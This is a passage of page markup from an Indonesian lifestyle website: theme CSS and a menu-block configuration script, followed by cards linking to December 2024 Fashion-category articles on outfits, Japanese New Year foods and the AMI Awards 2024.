@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_697c4d51b2575_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_697c4d51b2575_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_697c4d51b2575_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_697c4d51b2575_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_697c4d51b2575_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_697c4d51b2575_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_697c4d51b2575_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697c4d51b2575_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_697c4d51b2575_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_697c4d51b2575_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_697c4d51b2575_rand .td-module-meta-info,
				.ie11 .td_uid_29_697c4d51b2575_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_697c4d51b2575_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_697c4d51b2575_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_697c4d51b2575_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_697c4d51b2575_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_697c4d51b2575_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_697c4d51b2575_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_697c4d51b2575_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_697c4d51b2575_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_697c4d51b2575_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_697c4d51b2575_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_697c4d51b2575_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_697c4d51b2575_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697c4d51b2575_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_697c4d51b2575_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697c4d51b2575_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_697c4d51b2575_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_697c4d51b2575_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_697c4d51b2575_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697c4d51b2575_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_697c4d51b2575_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697c4d51b2575_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_697c4d51b2575_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_697c4d51b2575_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-editor-date,
				.td_uid_29_697c4d51b2575_rand .td-editor-date .td-post-author-name,
				.td_uid_29_697c4d51b2575_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_697c4d51b2575_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_697c4d51b2575_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697c4d51b2575_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697c4d51b2575_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_697c4d51b2575_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697c4d51b2575_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-date,
				.td_uid_29_697c4d51b2575_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_697c4d51b2575_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td-editor-date,
				.td_uid_29_697c4d51b2575_rand .td-editor-date .td-post-author-name,
				.td_uid_29_697c4d51b2575_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697c4d51b2575_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697c4d51b2575_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697c4d51b2575_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_697c4d51b2575 = new tdBlock();
block_td_uid_29_697c4d51b2575.id = "td_uid_29_697c4d51b2575";
block_td_uid_29_697c4d51b2575.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_697c4d51b2575_rand","tdc_css_class_style":"td_uid_29_697c4d51b2575_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_697c4d51b2575_rand"}';
block_td_uid_29_697c4d51b2575.td_column_number = "3";
block_td_uid_29_697c4d51b2575.block_type = "tdb_header_mega_menu";
block_td_uid_29_697c4d51b2575.post_count = "5";
block_td_uid_29_697c4d51b2575.found_posts = "292";
block_td_uid_29_697c4d51b2575.header_color = "";
block_td_uid_29_697c4d51b2575.ajax_pagination_infinite_stop = "";
block_td_uid_29_697c4d51b2575.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_29_697c4d51b2575);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_697c4d51b2575 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
